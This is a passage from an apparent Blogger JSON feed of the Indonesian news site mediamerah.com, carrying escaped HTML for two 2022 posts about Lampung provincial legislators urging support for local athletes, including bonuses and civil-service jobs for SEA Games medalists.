sana.\u003C\/p\u003E\u003Cp\u003E“Terlihat dari PON XX lalu kita berhasil masuk dalam 10 besar dan ini prestasi luar biasa. Dan pada SEA Games 2021 Hanoi Vietnam ini kita pun mampu mewakili Indonesia, “pungkasnya\u003C\/p\u003E\u003Cp\u003ESementara PLT Kadispora Lampung Descatama Paksi Moeda menambahkan, jika dirinya mengapresiasi adanya pihak ketiga untuk melakukan pembinaan terhadap atlet Lampung.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/3734774583663492537\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2022\/05\/dprd-dan-dispora-dorong-pihak-ketiga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/3734774583663492537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/3734774583663492537"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2022\/05\/dprd-dan-dispora-dorong-pihak-ketiga.html","title":"DPRD dan Dispora Dorong Pihak Ketiga Lakukan Pembinaan Terhadap Atlet Lampung"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-8884933411916055757"},"published":{"$t":"2022-05-21T08:44:00.001-07:00"},"updated":{"$t":"2022-06-11T08:48:31.543-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"}],"title":{"type":"text","$t":"Atlet Peraih Medali Emas Asal Lampung, Layak Jadi PNS"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg alt=\"\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" height=\"525\" src=\"https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/05\/15-42-05-IMG_20220520_151604_resize_9.jpg\" title=\"15-42-05-IMG_20220520_151604_resize_9\" width=\"700\" \/\u003E\u003C\/p\u003E\u003Cdiv class=\"gmr-box-content-single\"\u003E\u003Cdiv class=\"row\"\u003E\u003Cdiv class=\"col-md-sgl-l pos-sticky\"\u003E\u003Cdiv class=\"gmr-social-share\"\u003E\u003Cul class=\"gmr-socialicon-share\"\u003E\u003Cli class=\"facebook\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"twitter\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"pinterest\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"telegram\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"whatsapp\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"comment-icon\"\u003E\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"col-md-sgl-c\"\u003E\u003Cdiv class=\"entry-content entry-content-single\"\u003E\u003Cp\u003EBandar Lampung – Anggota DPRD Deni Ribowo dorong tiga atlet asal Lampung yang berhasil menyabet medali pada Sea Games XXXI tahun 2021 di Vietnam, mewakili kontingen Indonesia diberi bonus dan diangkat jadi PNS.\u003C\/p\u003E\u003Cp\u003EMereka yakni, Ari Saputra mendapat emas pada cabang olahraga karate nomor Kumite kelas 60 KG, kemudian Wira Sukmana meraih perak pada cabang olahraga menembak mensteam 10 M air pistol, dan Adlya Safitri meraih perak pada cabor menembak individual trap women.\u003C\/p\u003E\u003Cp\u003EAnggota Komisi V DPRD Lampung Deni Ribowo berharap, para atlet yang mengharumkan Bangsa Indonesia di Asia Tenggara tersebut mendapat apresiasi dari Pemprov dan KONI Lampung.\u003C\/p\u003E\u003Cp\u003EMenurutnya, apresiasi tersebut berupa pemberian bonus, dari Pemerintah Provinsi Lampung.\u003C\/p\u003E\u003Cp\u003E“Pertama kita berterimakasih terhadap atlet dan Official, Lampung hingga saat ini dapat medali di Sea Games Vietnam, kita harap dapat reward, berupa bonus, ada perhatian, Gubernur kan juga concern di Bidang Olahraga,” tegas Deni Ribowo, Jumat (20\/5\/2022).\u003C\/p\u003E\u003Cp\u003EPolitisi Partai Demokrat itu juga meminta agar Pemerintah Provinsi, dan Pemerintah Pusat, juga mengangkat atlet Lampung peraih medali tersebut menjadi PNS.\u003C\/p\u003E\u003Cp\u003E“Kita berharap jadi PNS, kami dorong dari Kemenpora diangkat jadi PNS,”urainya\u003C\/p\u003E\u003Cp\u003EDihadapan awak media juga, Deni Ribowo berkomunikasi dengan Ari Saputra yang meraih emas pada cabang olahraga karate nomor Kumite kelas 60 KG, untuk bertanding di nomor lainnya dengan menggunakan ponsel dan memberikan semangat.\u003C\/p\u003E\u003Cp\u003E“Disini kami dan teman-teman wartawan juga support supaya kembali meraih medali lagi. Ayo semangat-semangat,”\u0026nbsp;tutupnya\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/8884933411916055757\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2022\/05\/atlet-peraih-medali-emas-asal-lampung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/8884933411916055757"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/8884933411916055757"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2022\/05\/atlet-peraih-medali-emas-asal-lampung.html","title":"Atlet Peraih Medali Emas Asal Lampung, Layak Jadi PNS"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});